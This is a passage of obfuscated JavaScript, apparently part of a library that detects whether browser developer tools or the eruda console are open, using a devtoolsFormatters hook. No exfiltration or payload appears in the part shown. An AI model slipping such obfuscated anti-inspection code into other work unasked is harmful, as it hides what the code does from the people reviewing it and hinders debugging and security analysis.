0x2*-0x126a+-0x166f+0x3b4a:_0x4dc1d6=_0x17219e['ops'][_0x1f3835(0x74,0x3ff,0x35f,0x297)](),_0x17219e['trys']['pop']();continue;default:if(!(_0x4d53c4=(_0x4d53c4=_0x17219e[_0x1f3835(0x2ff,0x3fb,0x6b1,0x490)])['length']>0xcd*0xf+-0x3*0xc05+0x180c&&_0x4d53c4[_0x4d53c4[_0x1f3835(0x3bf,0x43e,0x2f0,0x3c2)]-(-0x2331+0x4e*-0x67+-0x1*-0x4294)])&&(-0x11*0x6d+-0x56*0x16+0xea7===_0x4dc1d6[0xee8+-0x8c+-0xe5c]||-0x376*0x4+-0x1*-0x16a+0xc70===_0x4dc1d6[0x1574+-0x760*0x1+0x2*-0x70a])){_0x17219e=-0x135b+0x4fd*0x5+0x5*-0x11e;continue;}if(-0x20e7+-0xa6*0x35+0x4348===_0x4dc1d6[-0x1d*0x122+-0x4cd*0x3+0x1*0x2f41]&&(!_0x4d53c4||_0x4dc1d6[-0x1492+-0x81*0x29+0x293c]>_0x4d53c4[0x5*0x3f1+0x270e*0x1+-0x7*0x865]&&_0x4dc1d6[0x668*0x3+-0x1*0x2057+0xa8*0x14]<_0x4d53c4[0x9d*-0x25+-0xc*-0x274+-0x35e*0x2])){_0x17219e['label']=_0x4dc1d6[0x1796+-0x626+-0x116f];break;}if(-0x23*-0x14+0x17*0x1a3+-0x285b===_0x4dc1d6[-0xe1+0x16*-0x11a+0x1*0x191d]&&_0x17219e['label']<_0x4d53c4[-0x31*0x41+-0x1de+0xe50]){_0x17219e['label']=_0x4d53c4[-0x94a+0x9fd+-0x59*0x2],_0x4d53c4=_0x4dc1d6;break;}if(_0x4d53c4&&_0x17219e['label']<_0x4d53c4[0x1a45*0x1+0x3e2+0x1e25*-0x1]){_0x17219e['label']=_0x4d53c4[0x2*-0xad5+0x20*0x3b+0xe4c],_0x17219e[_0x1f3835(0x280,0x185,0x380,0x368)]['push'](_0x4dc1d6);break;}_0x4d53c4[-0x4*-0x3c9+0xffd*-0x2+-0x58*-0x31]&&_0x17219e['ops']['pop'](),_0x17219e['trys']['pop']();continue;}_0x4dc1d6=_0x165b79['call'](_0x3f2800,_0x17219e);}catch(_0x42e371){_0x4dc1d6=[0x1a06*0x1+-0x1f99*-0x1+-0x3999,_0x42e371],_0x18bb37=0x266d+-0x2f0+0x237d*-0x1;}finally{_0x39a474=_0x4d53c4=-0x1708+-0xc33*0x1+0x137*0x1d;}if(_0x3c40c9['KpUPN'](-0x209f+0x57a+0x487*0x6,_0x4dc1d6[-0x1*-0x1c99+0x89*0x40+0x1*-0x3ed9]))throw _0x4dc1d6[-0xa7*0x19+0x2542+0x2*-0xa79];function _0x1f3835(_0x228a91,_0x594808,_0x209669,_0x5aa293){return a0_0x1485(_0x5aa293-0x1c2,_0x228a91);}var _0x29a701={};return _0x29a701['value']=_0x4dc1d6[-0xa49+-0xe7e+0x18c7]?_0x4dc1d6[0xb95*-0x3+-0x528+0x27e8]:void(0xd*0x24+0x1cf*-0xb+0x1211),_0x29a701[_0x1f3835(0x5ca,0x566,0x43d,0x4d5)]=!(0x14e9*-0x1+0x672*0x6+-0x11c3*0x1),_0x29a701;}([_0x261cc4,_0x36cfe6]);};}},_0x591cf1={'name':_0x1ff50f[_0x2a8b30(0x23b,0x32e,-0x9e,0x136)],'isOpen':function(){var _0x5f195e;return _0x516484['YzvWM'](_0x5c00de,this,void(0x1*0x2fb+0x416*0x4+0x33*-0x61),void(0x1f8a*-0x1+0x1*-0x1ded+0xc4b*0x5),function(){var _0x377050={'qIYRw':'ROyIS','NzQlE':function(_0x3479e6,_0x47d26f){return _0x5c76fa['nYUxf'](_0x3479e6,_0x47d26f);},'RBZxK':function(_0x381cb1,_0xf308c5){function _0x5c8360(_0x413e09,_0xb9add6,_0x51039b,_0x217944){return a0_0x1485(_0x413e09-0x378,_0x51039b);}return _0x5c76fa[_0x5c8360(0x6b6,0x6e5,0x637,0x47f)](_0x381cb1,_0xf308c5);}};return _0x5c76fa['OivYP'](_0xaaeef0,this,function(_0x22b1ea){function _0x454a89(_0x240fbd,_0x54ebf0,_0x295953,_0xf0d9d3){return a0_0x1485(_0x54ebf0-0x10e,_0x240fbd);}var _0x1c91c8={'AwMHb':function(_0x1826d7,_0x1eff01){return _0x1826d7(_0x1eff01);}};if('cqOed'===_0x377050['qIYRw'])_0x1c91c8['AwMHb'](_0x1eaf50,_0x16f1a5);else return'undefined'!=typeof eruda?[-0x2259+-0xf5*0x11+0x32a0,_0x377050['NzQlE'](!(0x89*-0x35+0x848+0x35*0x61),_0x377050['RBZxK'](null,_0x5f195e=null===eruda||void(-0x17e2+-0x3a*-0x9f+-0x25*0x54)===eruda?void(-0xc91+-0x104e*-0x1+-0x3bd*0x1):eruda[_0x454a89(0x134,0x245,0x30f,0x1de)])||void(-0x4dc+0x1829+-0x3d*0x51)===_0x5f195e?void(-0x26*-0xef+0x1bce+0x3c*-0x10e):_0x5f195e['_isShow'])]:[-0x90*0x13+-0x1935+-0x5b*-0x65,!(-0x88*-0x16+-0x1717+0x2*0x5b4)];});});},'isEnable':function(){var _0x142a35={};_0x142a35['rjNKQ']='Rckng';var _0x5b766d=_0x142a35;return _0x516484['YzvWM'](_0x5c00de,this,void(0x241e+0x59d*0x3+-0x34f5),void(-0x1bc*0x11+0xa9f*-0x1+0x281b),function(){var _0x366a32={'LLFoB':function(_0x2b3f8d){return _0x2b3f8d();}};function _0x2586d1(_0x54e8ad,_0x4245c8,_0xed709c,_0x2aa070){return a0_0x1485(_0x4245c8- -0x2bf,_0xed709c);}if(_0x5b766d[_0x2586d1(-0x24e,-0xd4,-0x126,-0x2a4)]!=='Rckng'){var _0x1bd75b=_0x366a32['LLFoB'](_0x3bb87c),_0x249928=_0x4ab67b['getItem'](_0x3a4ee3);if(_0x249928){var _0xa94436=_0x1bd75b-_0x29c62c(_0x249928);return''['concat'](_0xa94436);}return'';}else return _0xaaeef0(this,function(_0xf235e2){return[0x2b*0xb3+-0x1db3+-0x5c,!(0x1253+-0x1c1e+-0x1*-0x9cb)];});});}};},function(_0x18300a,_0x4ee540,_0x3c4a89){'use strict';var _0x5b40a8={'oVTIw':function(_0x28421e,_0x44edb0){return _0x1ff50f['WRNvV'](_0x28421e,_0x44edb0);}};_0x3c4a89['d'](_0x4ee540,'a',function(){function _0x555173(_0x4d4cb2,_0x36f618,_0x57b150,_0x56956d){return a0_0x1485(_0x57b150-0x71,_0x56956d);}if('qzQAk'!==_0x555173(0x4b5,0x2ea,0x2fd,0x350))_0x474db4=[-0x4b8+-0xcd9+0x5dd*0x3,_0x5425bc],_0x1f4865=0x1*-0x1d15+0xdcd+0xf48;else return _0x25157f;});var _0x2421a9=_0x1ff50f['BKuEG'](_0x3c4a89,0x1bac*-0x1+0x1*0xff7+-0x1*-0xbb6),_0x12891c=this&&this['__awaiter']||function(_0x22c0dd,_0x47ce3b,_0x52f02e,_0x5b2f0d){var _0x3c1397={'jEVlB':function(_0x12bfbd,_0x1c3113){return _0x12bfbd(_0x1c3113);}};return new(_0x52f02e||(_0x52f02e=Promise))(function(_0x28562b,_0x5171d5){var _0x38cb3a={};_0x38cb3a['XAbVx']=function(_0x1e9124,_0x446357){return _0x1e9124 instanceof _0x446357;};var _0xce2c0f=_0x38cb3a;function _0x7a0f9(_0x286e8c){function _0x26e6e5(_0x3c072e,_0x1498bd,_0xdc2fda,_0x2bd856){return a0_0x1485(_0x3c072e- -0x25e,_0x1498bd);}try{_0x3c1397['jEVlB'](_0x4c18e8,_0x5b2f0d[_0x26e6e5(0x19e,0x125,0x25f,0x124)](_0x286e8c));}catch(_0x160aba){_0x5171d5(_0x160aba);}}function _0x58c822(_0x355b7a){try{_0x4c18e8(_0x5b2f0d['throw'](_0x355b7a));}catch(_0x4567c9){_0x5171d5(_0x4567c9);}}function _0x4c18e8(_0x2cc2c7){function _0xf156bb(_0x61b422,_0xbd862,_0x2b985d,_0x3a9f7c){return a0_0x1485(_0x61b422-0x156,_0x3a9f7c);}_0x2cc2c7['done']?_0x28562b(_0x2cc2c7[_0xf156bb(0x4b4,0x2f0,0x55c,0x4b8)]):function(_0x5c939a){return _0xce2c0f['XAbVx'](_0x5c939a,_0x52f02e)?_0x5c939a:new _0x52f02e(function(_0x416e66){_0x416e66(_0x5c939a);});}(_0x2cc2c7['value'])['then'](_0x7a0f9,_0x58c822);}_0x4c18e8((_0x5b2f0d=_0x5b2f0d['apply'](_0x22c0dd,_0x47ce3b||[]))['next']());});},_0x461b27=this&&this['__generato'+'r']||function(_0xa08928,_0x59ca11){var _0x5ac91e={};function _0x320da0(_0x54f756,_0x1da331,_0x51d048,_0x8a823){return a0_0x1485(_0x8a823-0xa8,_0x51d048);}_0x5ac91e['FvuUc']=function(_0x9db1cc,_0x1d9284){return _0x9db1cc&_0x1d9284;},_0x5ac91e['EABnV']=function(_0x325a4a,_0x48f3e2){return _0x325a4a===_0x48f3e2;},_0x5ac91e['EaGnE']=_0x320da0(0x584,0x2c3,0x628,0x441);var _0x3cee89=_0x5ac91e,_0x32767f,_0x2316d3,_0x3b62aa,_0x58b5e5,_0x164ba1={'label':0x0,'sent':function(){if(_0x3cee89['FvuUc'](-0x233*-0x1+-0x1d2b+-0x1*-0x1af9,_0x3b62aa[-0x16aa+0x4e4*0x3+0x3*0x2aa]))throw _0x3b62aa[-0x19+-0x1c26*-0x1+-0x14*0x167];return _0x3b62aa[0x138c+-0xf9*-0x19+-0x2bdc];},'trys':[],'ops':[]};return _0x58b5e5={'next':_0x522dd4(0x65c+-0x1928+0x12cc),'throw':_0x5b40a8['oVTIw'](_0x522dd4,-0x1c8f+-0x5*0x42b+0x3167),'return':_0x522dd4(-0x55d*0x5+0x975+-0xd*-0x156)},'function'==typeof Symbol&&(_0x58b5e5[Symbol['iterator']]=function(){return this;}),_0x58b5e5;function _0x522dd4(_0x14596d){return function(_0x4301b9){var _0x5c4626={'qcMQf':_0x14980e(-0xe7,-0x2da,-0x13a,0x71),'QzGXq':'throw','pIJwd':function(_0x354079,_0x45a1ff){return _0x354079&_0x45a1ff;},'HcTFi':function(_0x45d0aa,_0x488b81){return _0x45d0aa===_0x488b81;},'foSxD':function(_0xe8d580,_0x40ff30){return _0xe8d580<_0x40ff30;},'uDxni':function(_0x3e1e07,_0x5afd67){return _0x3cee89['EABnV'](_0x3e1e07,_0x5afd67);}};function _0x14980e(_0x52f879,_0x2777b9,_0x28f905,_0x197150){return a0_0x1485(_0x28f905- -0x37c,_0x52f879);}return _0x3cee89['EaGnE']!==_0x3cee89[_0x14980e(-0x407,-0xe3,-0x1d1,-0xf3)]?_0x24e9fb['a']:function(_0x2aab2a){var _0x460a93={'zKOkA':function(_0x216bb3,_0x4824e8){return _0x216bb3(_0x4824e8);}};if(_0x32767f)throw new TypeError('Generator\x20'+'is\x20already'+'\x20executing'+'.');for(;_0x58b5e5&&(_0x58b5e5=0x1*0x238f+0xe9a+-0x3229,_0x2aab2a[-0x4e5+0x9d7+-0x4f2]&&(_0x164ba1=-0x18f1*-0x1+-0xcb*0x29+0x286*0x3)),_0x164ba1;)try{if(_0x32767f=0x1824+0x1*-0x132d+-0x5*0xfe,_0x2316d3&&(_0x3b62aa=0x2542+-0x23d*0x4+0x4*-0x713&_0x2aab2a[0x1bfe+-0x1ece+0x2d*0x10]?_0x2316d3[_0x5c4626['qcMQf']]:_0x2aab2a[0x2cb*0x3+-0x159a+-0x5*-0x2a5]?_0x2316d3[_0x5c4626['QzGXq']]||((_0x3b62aa=_0x2316d3[_0x5c4626['qcMQf']])&&_0x3b62aa['call'](_0x2316d3),0x1*-0x2345+-0x1*0x1212+0x5*0xaab):_0x2316d3['next'])&&!(_0x3b62aa=_0x3b62aa['call'](_0x2316d3,_0x2aab2a[-0xec5+0x105d+-0x197*0x1]))[_0x174678(0x8c,-0x255,-0x9a,0xfc)])return _0x3b62aa;switch(_0x2316d3=-0x67*0x1+0x18f*0x5+-0x764,_0x3b62aa&&(_0x2aab2a=[_0x5c4626[_0x174678(0x76,0x72,-0xe3,-0x28c)](0x7*-0x2dd+-0x9fa*0x2+0x2801,_0x2aab2a[-0x1*-0x20b+-0x4*-0x45e+-0x1383]),_0x3b62aa['value']]),_0x2aab2a[-0x155d*0x1+-0x1ccd*-0x1+-0x770]){case-0x118*-0x2+0x7b*0x38+0x1*-0x1d18:case 0x5*0xb6+0x6*0x15c+-0xbb5:_0x3b62aa=_0x2aab2a;break;case 0xdd9+-0x1499*0x1+0x6c4*0x1:var _0x2930eb={};_0x2930eb['value']=_0x2aab2a[0x1e01*0x1+0x141c+-0x321c],_0x2930eb['done']=!(0xad*0xb+-0x86f*0x1+0x101);return _0x164ba1['label']++,_0x2930eb;case 0x35b+0x226d+-0x25c3:_0x164ba1[_0x174678(-0x333,0x125,-0x107,-0x2a2)]++,_0x2316d3=_0x2aab2a[0x2*0x842+-0x2*0x4a9+0x1*-0x731],_0x2aab2a=[0x24bb*-0x1+-0x88a+0x1*0x2d45];continue;case-0x1*-0xef2+0x1621+-0x250c:_0x2aab2a=_0x164ba1[_0x174678(-0x201,-0x26e,-0x207,-0x1b5)]['pop'](),_0x164ba1['trys'][_0x174678(-0x1b2,-0x4b2,-0x2d8,-0x4bd)]();continue;default:if(!(_0x3b62aa=(_0x3b62aa=_0x164ba1[_0x174678(-0x26,-0x4,-0xdf,-0x134)])['length']>-0x2478+-0x1ef1+-0x4369*-0x1&&_0x3b62aa[_0x3b62aa[_0x174678(-0x21e,-0x39b,-0x1ad,-0x88)]-(-0xd*0x243+0x253*0x4+-0x42*-0x4e)])&&(-0x138c+0xc73+0x1*0x71f===_0x2aab2a[0xaef+0x1*-0xedf+0x3f0]||0x200d+0x25d1+-0x45dc===_0x2aab2a[0x1175*-0x1+-0xe71+-0x3*-0xaa2])){if('JpuVn'!=='JpuVn')return(_0x52ff75(_0x56b172)?_0x5d867a:_0x5367ff)(_0x460a93['zKOkA'](_0x39765e,_0x4c674a),_0x13d722,_0x488745,_0x3e01fc,_0x289232);else{_0x164ba1=-0x329+-0x19fb+0x1d24;continue;}}if(_0x5c4626['HcTFi'](0x2444+-0x7e0+-0x1*0x1c61,_0x2aab2a[-0xff3+-0x2455*-0x1+-0x2*0xa31])&&(!_0x3b62aa||_0x2aab2a[-0xcc*0x10+-0x1*-0x1e89+-0x239*0x8]>_0x3b62aa[-0x49*-0xb+0x7a*0x1b+-0x1*0x1001]&&_0x5c4626['foSxD'](_0x2aab2a[-0x1de9+0xef9*0x1+-0xf*-0xff],_0x3b62aa[-0x159*-0x8+0x2560+-0x3025]))){_0x164ba1[_0x174678(-0xba,0xe7,-0x107,-0xa)]=_0x2aab2a[-0x293*-0xd+0x1*-0x185f+-0x917];break;}if(_0x5c4626[_0x174678(-0x23c,-0x11f,-0x196,-0x1c)](-0x1fe5+0x20fc+0x1*-0x111,_0x2aab2a[0x1*-0x1c58+-0x2db+0x1f33])&&_0x164ba1[_0x174678(-0x113,-0x1de,-0x107,-0x30b)]<_0x3b62aa[0x3*-0x4ed+0x170e+-0x846]){_0x164ba1['label']=_0x3b62aa[0x12*0x17+0x24c7+-0x2664],_0x3b62aa=_0x2aab2a;break;}if(_0x3b62aa&&_0x164ba1[_0x174678(-0x318,0x8f,-0x107,0xe1)]<_0x3b62aa[0x1ac*-0x16+-0x1*0x6a1+0x3*0xe79]){_0x164ba1[_0x174678(-0x269,-0x302,-0x107,-0x303)]=_0x3b62aa[-0x1a97+-0x1154+0x2bed],_0x164ba1['ops']['push'](_0x2aab2a);break;}_0x3b62aa[0x17dd+-0x2431+0xc56]&&_0x164ba1['ops'][_0x174678(-0x186,-0x49f,-0x2d8,-0x424)](),_0x164ba1['trys']['pop']();continue;}_0x2aab2a=_0x59ca11['call'](_0xa08928,_0x164ba1);}catch(_0x406920){_0x2aab2a=[-0xdbc+0x1*-0x6bb+0x5*0x419,_0x406920],_0x2316d3=-0x1c*0x103+-0x1634+-0x4*-0xca2;}finally{_0x32767f=_0x3b62aa=0x245a+0x1b*-0xef+0x13d*-0x9;}if(_0x5c4626[_0x174678(-0x165,0xab,-0xe3,0x24)](0x1aca+0x177d*-0x1+-0x5*0xa8,_0x2aab2a[-0x43*-0x95+-0x119*0x7+-0x1f50]))throw _0x2aab2a[0x15e4+0x19ab+-0x2f8e];var _0x2dc48f={};function _0x174678(_0x5360a3,_0x498b16,_0x171812,_0x342aa4){return _0x14980e(_0x5360a3,_0x498b16-0x16f,_0x171812- -0x31,_0x342aa4-0x9b);}return _0x2dc48f['value']=_0x2aab2a[-0x87b*0x1+0xee*0x8+0x3*0x59]?_0x2aab2a[0x13e7+-0x629+-0xdbd]:void(0x4c6+-0x17a9+0x12e3),_0x2dc48f['done']=!(0x4*0x8ba+-0x17*0x43+-0x1ce3),_0x2dc48f;}([_0x14596d,_0x4301b9]);};}},_0x5c3ba3=!(-0x1*0x224f+0x223f+0x11),_0x2666d6={'header':function(){return _0x5c3ba3=!(-0x40*0x13+0x1f13+-0x1a53),null;}},_0x25157f={'name':'DevtoolsFo'+'rmatters','isOpen':function(){return _0x12891c(this,void(0x5*-0x3e1+0xcdd*-0x1+0x2042),void(-0x6b*0xe+-0x5*0xef+0xa85),function(){return _0x461b27(this,function(_0x553360){function _0x447ce4(_0x37819f,_0xaffe08,_0x3c1dc1,_0x213e4d){return a0_0x1485(_0x213e4d- -0x1d3,_0x37819f);}return window['devtoolsFo'+'rmatters']?-(0x3*-0x1d2+-0x13a3*0x1+0x191a)===window['devtoolsFo'+'rmatters'][_0x447ce4(0x50,-0x235,0x54,-0x21)](_0x2666d6)&&window['devtoolsFo'+'rmatters']['push'](_0x2666d6):window[_0x447ce4(0x44f,0x1c4,0x209,0x23e)+'rmatters']=[_0x2666d6],_0x5c3ba3=!(0xe12*0x2+0xa6+-0x1cc9),Object(_0x2421a9['b'])({}),Object(_0x2421a9['a'])(),[0x1*0xf79+0xe27*0x1+-0x1d9e,_0x5c3ba3];});});},'isEnable':function(){return _0x12891c(this,void(-0x9*0xfb+0xe32+-0x55f),void(0x2*-0xb0f+-0x22e1+0x38ff),function(){return _0x461b27(this,function(_0x29bdd6){return[0x2648+0x21e3+-0x4829,!(-0x2*0x20b+0x19ef+-0x11*0x149)];});});}};},function(_0x17e08c,_0x513ff8,_0x4438e8){'use strict';var _0x21f266={'zKaAi':function(_0x72975,_0x2db759){return _0x516484['KWGsZ'](_0x72975,_0x2db759);},'EQvrD':'Generator\x20'+'is\x20already'+'\x20executing'+'.'};function _0x479af(_0x1cd9aa,_0x2cd16b,_0x4ea79a,_0x4224a8){return _0x118578(_0x1cd9aa-0x11,_0x1cd9aa- -0x626,_0x2cd16b,_0x4224a8-0x1af);}_0x4438e8['d'](_0x513ff8,'a',function(){return _0x5c437f;});var _0x49049e=_0x4438e8(0xc76+0x1235+-0x1eab*0x1),_0x26bd71=_0x4438e8(-0x2*-0x3bd+0x14a3+0x1*-0x1c1b),_0x5309a7=_0x4438e8(0x1*0x149d+0x19bb*0x1+-0x1*0x2e55),_0xcb9704=_0x4438e8(0xed*0x26+-0x189*0x15+-0x2ea),_0x136815=this&&this[_0x479af(0x149,0x125,0x1b3,0x6b)]||function(_0x418bc0,_0x19a79f,_0x3eda75,_0x2f9ed5){var _0x3d626d={'QgZtW':function(_0x56bef6,_0x8421be){return _0x56bef6(_0x8421be);},'xvyCD':function(_0x43f5dd,_0x582479){return _0x43f5dd(_0x582479);}};return new(_0x3eda75||(_0x3eda75=Promise))(function(_0xf4f734,_0x3bb689){function _0x3d46aa(_0x3306c0,_0xaefd66,_0x437f50,_0x5cf2d3){return a0_0x1485(_0x437f50- -0x38a,_0xaefd66);}function _0x25cf91(_0x1c1308){try{_0x246b37(_0x2f9ed5['next'](_0x1c1308));}catch(_0x5c8e0f){_0x3bb689(_0x5c8e0f);}}function _0x443bde(_0x238369){try{_0x246b37(_0x2f9ed5['throw'](_0x238369));}catch(_0x36b4ca){_0x3d626d['QgZtW'](_0x3bb689,_0x36b4ca);}}function _0x246b37(_0x158dbe){var _0x12c140={};_0x12c140['UMTID']='ZTGgS';var _0x5b1891=_0x12c140;function _0x4d284c(_0x4c46ce,_0x2d65c3,_0x5d2acc,_0x213e5a){return a0_0x1485(_0x4c46ce-0x1b5,_0x213e5a);}_0x158dbe['done']?_0xf4f734(_0x158dbe['value']):function(_0xb71f2f){function _0x4a2e7c(_0x5698bb,_0x26c9ed,_0x11286a,_0x18a5fa){return a0_0x1485(_0x18a5fa- -0x7,_0x26c9ed);}var _0x7f5146={'lNxJf':function(_0x128806,_0x68a962,_0x125790,_0x3562de){return _0x128806(_0x68a962,_0x125790,_0x3562de);}};return _0x5b1891[_0x4a2e7c(0x283,0x1d8,0xc0,0xf6)]!==_0x5b1891['UMTID']?_0x7f5146['lNxJf'](_0x42051f,_0x3bb04a['a'],_0x4109a[_0x241b5d],_0x54978c):_0xb71f2f instanceof _0x3eda75?_0xb71f2f:new _0x3eda75(function(_0x10abc0){_0x10abc0(_0xb71f2f);});}(_0x158dbe['value'])[_0x4d284c(0x30d,0x1e4,0x2d1,0x446)](_0x25cf91,_0x443bde);}_0x3d626d['xvyCD'](_0x246b37,(_0x2f9ed5=_0x2f9ed5[_0x3d46aa(-0x4cf,-0x332,-0x2ab,-0x1e3)](_0x418bc0,_0x19a79f||[]))[_0x3d46aa(-0x178,-0x197,0x72,0x61)]());});},_0x4f591c=this&&this['__generato'+'r']||function(_0xd2184a,_0x17f9e3){var _0x5b3fd6,_0x37a9da,_0x5022b7,_0x4eb5ab,_0x4d1e05={'label':0x0,'sent':function(){if(_0x21f266['zKaAi'](-0x22f7*0x1+0x4f7+-0x1e01*-0x1,_0x5022b7[-0x2505+0x1692+-0x89*-0x1b]))throw _0x5022b7[0x258+0xb14+-0xd6b];return _0x5022b7[-0x903*-0x3+-0x833*0x3+-0x59*0x7];},'trys':[],'ops':[]};function _0x3a7b4a(_0x47f120,_0x49a848,_0x184e68,_0x420eb4){return _0x479af(_0x49a848-0x645,_0x420eb4,_0x184e68-0x191,_0x420eb4-0x138);}return _0x4eb5ab={'next':_0x452b88(0x2*-0xc65+-0x165*0x1+-0x1*-0x1a2f),'throw':_0x452b88(0x11*-0x5+0xc29*-0x1+-0x7*-0x1c9),'return':_0x452b88(-0x4c0+0x4f7+-0x35*0x1)},_0x3a7b4a(0x50e,0x4b3,0x619,0x376)==typeof Symbol&&(_0x4eb5ab[Symbol[_0x3a7b4a(0x7e0,0x5d9,0x672,0x4de)]]=function(){return this;}),_0x4eb5ab;function _0x452b88(_0x1de1dc){var _0x309952={'DyJko':function(_0xb6c12a,_0xe31ed8){return _0xb6c12a(_0xe31ed8);},'QuBGn':_0x21f266['EQvrD'],'QaMAK':function(_0x306f06,_0x103ce6){return _0x306f06===_0x103ce6;},'wPwRI':function(_0x886099,_0x393561){return _0x886099===_0x393561;},'SKyyQ':function(_0xd3a043,_0x368182){return _0xd3a043===_0x368182;},'YbSrX':function(_0x5b0da7,_0x4aa161){return _0x5b0da7>_0x4aa161;}};return function(_0x17cb90){return function(_0x16a74d){var _0x217bc0={'sjebk':function(_0x179e7b,_0x1383d4){return _0x309952['DyJko'](_0x179e7b,_0x1383d4);}};if(_0x5b3fd6)throw new TypeError(_0x309952[_0x1c51e6(0x38d,0x296,0x41f,0x226)]);function _0x1c51e6(_0x1c4191,_0x5f66d,_0x17e1c9,_0x3e1dd8){return a0_0x1485(_0x5f66d- -0xd7,_0x3e1dd8);}for(;_0x4eb5ab&&(_0x4eb5ab=0x6f3+-0x52b*0x3+0x88e,_0x16a74d[0x1bb0+-0x88*0x34+-0x10*0x1]&&(_0x4d1e05=0x71*0x1e+0x1*0x2144+0x2*-0x1741)),_0x4d1e05;)try{if(_0x5b3fd6=0x190c+-0x26b3*-0x1+-0x29*0x18e,_0x37a9da&&(_0x5022b7=-0x56f*-0x2+0x45d+-0x3*0x513&_0x16a74d[-0x23*-0x115+0x140c+-0x39eb]?_0x37a9da['return']:_0x16a74d[0xe*-0x1ca+0x6*-0x5ff+0x6b*0x92]?_0x37a9da[_0x1c51e6(0x380,0x2d3,0x32b,0x25f)]||((_0x5022b7=_0x37a9da['return'])&&_0x5022b7['call'](_0x37a9da),0x14e0+0x34d*0xb+-0x392f):_0x37a9da[_0x1c51e6(0x330,0x325,0x146,0x3d5)])&&!(_0x5022b7=_0x5022b7['call'](_0x37a9da,_0x16a74d[-0x40c*0x5+-0xc47+0x2084]))['done'])return _0x5022b7;switch(_0x37a9da=-0x2*-0xaca+-0x1*-0xf3+-0x1687,_0x5022b7&&(_0x16a74d=[0x12c3+0x1e6a+-0x1*0x312b&_0x16a74d[0x2521+0x1*0x13df+0x1c8*-0x20],_0x5022b7['value']]),_0x16a74d[0x521*0x7+0xe*-0xa7+-0x59*0x4d]){case 0x223*-0x4+0x1090+-0x804:case 0x481*0x3+-0x1*0x1f49+0x11c7:_0x5022b7=_0x16a74d;break;case-0x1d*0x11b+0x23+0xff8*0x2:var _0x4a9a2a={};_0x4a9a2a[_0x1c51e6(0xcf,0x287,0x3de,0x248)]=_0x16a74d[0x1d47+0x1b83+0x1*-0x38c9],_0x4a9a2a['done']=!(0xb*-0x133+-0x2688+-0x3*-0x113e);return _0x4d1e05[_0x1c51e6(0x2c0,0x1cf,0x2bc,0xd0)]++,_0x4a9a2a;case-0x503+-0x1e45+0x234d*0x1:_0x4d1e05['label']++,_0x37a9da=_0x16a74d[0x1493+0xf0e+-0x30*0xbe],_0x16a74d=[0x1e9a+-0x1*0xaf4+0x1f7*-0xa];continue;case-0x1f4+-0x16c+0xd*0x43:_0x16a74d=_0x4d1e05[_0x1c51e6(0x144,0xcf,0x2e7,-0x8c)]['pop'](),_0x4d1e05[_0x1c51e6(0xbd,0x1f7,0x138,0xe0)][_0x1c51e6(0x166,-0x2,0x173,0x169)]();continue;default:if(!(_0x5022b7=(_0x5022b7=_0x4d1e05[_0x1c51e6(0xdc,0x1f7,0xc3,0x16b)])['length']>-0x1736*0x1+0x95*0x3e+0x67*-0x20&&_0x5022b7[_0x5022b7['length']-(0x10*0xb+-0x1bd*0x4+0x645)])&&(-0x2f*-0x14+-0x1*-0x6fd+-0xaa3===_0x16a74d[-0xfb*0x1f+-0x20a6+0x1*0x3f0b]||_0x309952['QaMAK'](-0x40+0xd9e+-0xd5c,_0x16a74d[0x1d52+-0x26ac+0x95a]))){if(_0x309952['wPwRI']('Zzlgb','doaXq'))try{_0x217bc0['sjebk'](_0x5d462a,_0x109c10['next'](_0x2855bf));}catch(_0x4f89d8){_0x507b71(_0x4f89d8);}else{_0x4d1e05=0x1f91+-0x1cd0+-0xeb*0x3;continue;}}if(_0x309952['SKyyQ'](0x3*-0xc3f+0xe5a+-0xb33*-0x2,_0x16a74d[0x18dc+0x4f6+-0x1dd2])&&(!_0x5022b7||_0x309952['YbSrX'](_0x16a74d[0x26f4+-0x40d*-0x8+-0x475b],_0x5022b7[0x1*-0x248f+-0x3*0x464+-0x31bb*-0x1])&&_0x16a74d[-0x15f3+0x183f+-0x24b]<_0x5022b7[-0x349+-0x1b*0x107+0x7*0x46f])){_0x4d1e05['label']=_0x16a74d[0x1*0x2525+0xcf3+-0x3217];break;}if(_0x309952['wPwRI'](-0x18d*-0x16+0x138b+-0x35a3,_0x16a74d[0x1*-0x2542+0x17f4+0xd4e])&&_0x4d1e05['label']<_0x5022b7[0x4b*0x2+0x1954+-0x19e9]){_0x4d1e05['label']=_0x5022b7[0x1329+0xb*-0x13e+-0x57e],_0x5022b7=_0x16a74d;break;}if(_0x5022b7&&_0x4d1e05['label']<_0x5022b7[-0x2188+-0x1f4a+0x40d4]){_0x4d1e05['label']=_0x5022b7[0x20c3+-0x1*0xc62+-0x145f],_0x4d1e05[_0x1c51e6(0x39,0xcf,0x148,-0xf8)][_0x1c51e6(0x333,0x27b,0x171,0xa2)](_0x16a74d);break;}_0x5022b7[-0x195a+0x1*-0x24f5+0x35*0x12d]&&_0x4d1e05['ops'][_0x1c51e6(0x24,-0x2,-0x82,-0x205)](),_0x4d1e05['trys']['pop']();continue;}_0x16a74d=_0x17f9e3[_0x1c51e6(0x157,0x151,0x8,0x251)](_0xd2184a,_0x4d1e05);}catch(_0x1a5498){_0x16a74d=[-0xafc+-0x1f*-0x12b+0x1933*-0x1,_0x1a5498],_0x37a9da=-0xace+0x26a0*0x1+-0x1bd2;}finally{_0x5b3fd6=_0x5022b7=0x196d+0x232a+-0x1*0x3c97;}if(0x527*-0x2+-0xdb4+0x1807&_0x16a74d[0x4*-0x5db+-0x909*0x3+0x3287])throw _0x16a74d[-0x18*0x13f+-0x84a*-0x2+0xd55];var _0x42b58c={};return _0x42b58c['value']=_0x16a74d[-0x1*0xe3e+-0x579+0x13b7*0x1]?_0x16a74d[-0x2a3+-0x20*-0xca+-0x169c]:void(0x5*-0x1ef+-0x1c76+0x2621),_0x42b58c['done']=!(0x24e2+-0x1*0x6ad+-0x2bf*0xb),_0x42b58c;}([_0x1de1dc,_0x17cb90]);};}},_0x309fce=-0x1*0x1cf1+0x43*-0x89+0x3a*0x11e,_0x5c437f={'name':_0x516484[_0x479af(-0x1a8,-0x3cd,-0x16,-0xd0)],'isOpen':function(){var _0x467907={'pjvak':function(_0x21b9ee,_0x614cdf){return _0x21b9ee(_0x614cdf);},'ikSQR':function(_0x36ae0a,_0x1c502f){return _0x36ae0a*_0x1c502f;}};return _0x136815(this,void(0x2321+0x2f*0x11+-0x2640),void(-0x3cf*-0x5+-0x1*-0x66a+0x1975*-0x1),function(){var _0x270b6e,_0x11cfed,_0x1502fb;return _0x4f591c(this,function(_0x1415e9){function _0x1c1ce1(_0x358f12,_0x536ce4,_0x4ce4af,_0x21d413){return 